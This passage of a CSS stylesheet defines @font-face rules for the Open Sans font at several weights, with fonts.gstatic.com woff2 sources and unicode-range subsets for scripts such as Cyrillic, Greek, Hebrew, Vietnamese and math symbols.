  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
